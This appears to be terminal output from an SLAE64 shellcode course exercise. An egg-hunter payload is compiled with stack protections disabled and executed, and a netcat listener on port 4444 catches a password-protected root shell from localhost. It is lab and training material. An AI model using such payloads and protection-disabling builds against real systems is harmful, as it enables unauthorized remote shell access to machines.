 SLAE64> vi shellcode.c
SLAE64> gcc -fno-stack-protector -z execstack shellcode.c -o shellcode -Wl,-Ttext-segment,0x20000000
SLAE64> ./shellcode
ShellCode Lenght + Eggs: 131
Shellcode at position: 0x200040a0
Egg Hunter ShellCode Size: 43
Egg Hunter Shellcode at position: 0x20004060
Terminal -
Archivo Editar Ver Terminal Pestañas Ayuda
root@debian:~# PS1="SLAE64> "
SLAE64> nc -lvp 4444
listening on [any] 4444 ...
connect to [127.1.1.1] from localhost [127.0.0.1] 53664
Passwd: 12345678
w
 21:26:55 up  1:17,  1 user,  load average: 0.00, 0.05, 0.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty7     :0               20:10    1:17m 11.93s 11.93s /usr/lib/xorg/Xo
rg :0 -seat seat0 -auth /var/run/lightdm/root/:0 -nolisten tcp vt7 -novtswitch
pwd
/root/SLAE64/Exam/Assignment03